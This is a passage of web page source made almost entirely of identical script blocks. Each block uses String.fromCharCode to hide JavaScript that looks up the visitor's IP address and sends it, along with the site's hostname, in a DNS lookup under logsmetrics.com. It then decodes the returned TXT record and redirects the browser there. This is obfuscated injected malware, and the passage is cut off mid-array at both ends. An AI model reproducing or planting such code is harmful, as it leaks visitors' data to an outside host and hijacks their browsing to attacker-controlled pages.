120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,